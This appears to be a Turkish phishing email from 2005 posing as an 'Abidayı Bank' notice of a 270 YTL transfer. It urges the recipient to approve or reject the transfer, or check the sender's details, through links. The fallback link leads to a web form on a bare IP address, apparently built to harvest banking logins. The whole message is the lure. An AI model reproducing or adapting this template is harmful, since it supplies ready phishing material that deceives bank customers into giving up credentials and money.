 Sayın Abidayı Bank Müşterisi
Hesabınıza 24/Şubat/2005 tarihinde Hüseyin ABİDAYI tarafından 270 YTL. havale edilmiştir.
Yapılan havale ile ilgili ayrıntılar aşağıdadır.
Gönderen: Hüseyin ABİDAYI
Miktar: 270,00 YTL. ( iki yüz yetmiş yeni Türk lirası )
Şube: Mardin / Merkez
Açıklama: -
Havale onay ve/veya ret işlemi için aşağıdaki linkten İnternet bankacılığını kullanabilirsiniz
ve/veya hesabınızda gerekli incelemeleri yapabilirsiniz. Size havale gönderen kişinin bilgileri
içinde aşağıdaki linki kullanabilirsiniz...
www.abidayibank.com.tr/havale_kabul_red.html
Eğer yukarıdaki link çalışmıyorsa lütfen aşağıdaki linki kullanınız.
http://172.84.130.29/abidayibank/form/